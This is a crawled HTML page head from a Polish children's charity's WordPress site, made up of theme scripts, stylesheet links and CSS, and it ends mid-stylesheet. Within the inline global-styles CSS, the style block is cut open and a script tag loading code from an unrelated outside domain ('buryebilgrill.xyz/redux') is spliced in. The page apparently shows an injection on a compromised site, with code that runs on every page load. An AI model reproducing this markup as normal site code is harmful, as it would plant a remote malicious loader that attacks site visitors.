

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/
body_size: 22186
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Tymczasowy nr tel. &#8211; Fundacja Bajkowy Świat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami" href="https://fundacjabajkowyswiat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fundacja Bajkowy Świat &raquo; iCal Feed" href="https://fundacjabajkowyswiat.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Tymczasowy nr tel. Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/tymczasowy-nr-tel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundacjabajkowyswiat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='loveus-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans:400,400i,600,600i,700,700i,800,800i%7CYeseva+One:400,400i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjabajkowyswiat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/line-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-style-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1768698786' type='text/css' media='all' />
<style id='loveus-style-inline-css' type='text/css'>
	/* Default Color File  */
	body {
	color: #212529;
}
 a{
	 color:#f4b0b1;
 }
 
 .theme_color{
	 color:#f4b0b1;
 }
 .blog-post-detail .content ul li:before{
	 background:#f4b0b1;
 }
 .btn-style-one .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-one .btn-title:before{
	 background-color: #212529;	
 }
 
 .btn-style-three .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-three .btn-title:before{
	 background-color: #212529;		
 }
 
 .btn-style-two:hover{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .btn-style-five{
	 color: #212529;	
 }
 
 .btn-style-five .btn-title:before{
	 background-color: #212529;
 }
 
 .preloader:after{
	 background:#f4b0b1;
 }
  
 .scroll-to-top{
	 box-shadow: 2px 2px 0px #f4b0b1;
 }
 
 .scroll-to-top:hover{
	 background:#f4b0b1;
 }
 
 .main-header .header-top .info li a .icon{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info li a:hover{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info .search-toggler:hover{
	 color: #f4b0b1;	
 }
 
 .main-header .header-top .social-links li a:hover{
	 color:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo{
	 background:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo:before{
	 background: #f4b0b1;
 }
 
 .main-header .nav-outer .link-box .cart-link a:hover{
	 color:#f4b0b1;	
 }
 
 .main-menu .navigation > li > a:before{
	 border-bottom:2px solid #f4b0b1;
 }
  
 .main-menu .navigation > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]:hover{
	 background:#f4b0b1;
 }
 
 .search-popup .recent-searches li a:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;	
 }
 
 .sticky-header .main-menu .navigation > li:hover > a,
 .sticky-header .main-menu .navigation > li.current > a,
 .sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #f4b0b1;
 }
 
 .nav-outer .mobile-nav-toggler{
	 color:#f4b0b1;
 }
 
 .mobile-menu .menu-backdrop{
	 background:#f4b0b1;
 }
 
 .mobile-menu .close-btn:hover{
	 color:#f4b0b1;
 }
 
 .mobile-menu .navigation li > a:before{
	 border-left:5px solid #f4b0b1;
 }
 
 .mobile-menu .navigation li.current > a,
 .mobile-menu .navigation li > a:hover{
	 color:#f4b0b1;	
 }
 
 .mobile-menu .navigation li.dropdown .dropdown-btn.open{
	 background:#f4b0b1;	
 }
 
 .mobile-menu .social-links li a:hover{
	 color:#f4b0b1;	
 }
 
 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
 }
 
 .banner-section .owl-dots .owl-dot.active span{
	 background: #f4b0b1;
 }
 
 .sec-title .sub-title{
	 color: #f4b0b1;
 }
 
 .about-feature .inner-box:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .inner-box:before{
	 background:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .inner-box:before{
	 background:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .inner-box:before{
	 background:#21d7d9;	
 }
 
 .about-feature .icon-box{
	 color:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .icon-box{
	 color:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .icon-box{
	 color:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .icon-box{
	 color:#21d7d9;	
 }
 
 .cause-block .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .bar-inner{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .bar-inner{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .bar-inner{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .bar-inner{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text:after{
	 border-top-color:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text:after{
	 border-top-color:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text:after{
	 border-top-color:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text:after{
	 border-top-color:#f7a900;	
 }
 
 .cause-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-block .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .service-block .icon-box{
	 color:#f4b0b1;
 }
 
 .service-block .icon-box:after{
	 background:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box,
 .services .service-block:nth-child(1) .icon-box,
 .what-we-do .service-block:nth-child(9) .icon-box,
 .services .service-block:nth-child(9) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box:after,
 .services .service-block:nth-child(1) .icon-box:after,
 .what-we-do .service-block:nth-child(9) .icon-box:after,
 .services .service-block:nth-child(9) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box,
 .services .service-block:nth-child(2) .icon-box,
 .what-we-do .service-block:nth-child(10) .icon-box,
 .services .service-block:nth-child(10) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box:after,
 .services .service-block:nth-child(2) .icon-box:after,
 .what-we-do .service-block:nth-child(10) .icon-box:after,
 .services .service-block:nth-child(10) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box,
 .services .service-block:nth-child(3) .icon-box,
 .what-we-do .service-block:nth-child(11) .icon-box,
 .services .service-block:nth-child(11) .icon-box{
	 color:#21d7d9;
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box:after,
 .services .service-block:nth-child(3) .icon-box:after,
 .what-we-do .service-block:nth-child(11) .icon-box:after,
 .services .service-block:nth-child(11) .icon-box:after{
	 background:#21d7d9;	
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box,
 .services .service-block:nth-child(4) .icon-box,
 .what-we-do .service-block:nth-child(12) .icon-box,
 .services .service-block:nth-child(12) .icon-box{
	 color:#f7a900;
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box:after,
 .services .service-block:nth-child(4) .icon-box:after,
 .what-we-do .service-block:nth-child(12) .icon-box:after,
 .services .service-block:nth-child(12) .icon-box:after{
	 background:#f7a900;	
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box,
 .services .service-block:nth-child(5) .icon-box,
 .what-we-do .service-block:nth-child(13) .icon-box,
 .services .service-block:nth-child(13) .icon-box{
	 color:#fe813a;
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box:after,
 .services .service-block:nth-child(5) .icon-box:after,
 .what-we-do .service-block:nth-child(13) .icon-box:after,
 .services .service-block:nth-child(13) .icon-box:after{
	 background:#fe813a;	
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box,
 .services .service-block:nth-child(6) .icon-box,
 .what-we-do .service-block:nth-child(14) .icon-box,
 .services .service-block:nth-child(14) .icon-box{
	 color:#7e61ff;
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box:after,
 .services .service-block:nth-child(6) .icon-box:after,
 .what-we-do .service-block:nth-child(14) .icon-box:after,
 .services .service-block:nth-child(14) .icon-box:after{
	 background:#7e61ff;	
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box,
 .services .service-block:nth-child(7) .icon-box,
 .what-we-do .service-block:nth-child(15) .icon-box,
 .services .service-block:nth-child(15) .icon-box{
	 color:#fc45b1;
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box:after,
 .services .service-block:nth-child(7) .icon-box:after,
 .what-we-do .service-block:nth-child(15) .icon-box:after,
 .services .service-block:nth-child(15) .icon-box:after{
	 background:#fc45b1;	
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box,
 .services .service-block:nth-child(8) .icon-box,
 .what-we-do .service-block:nth-child(16) .icon-box,
 .services .service-block:nth-child(16) .icon-box{
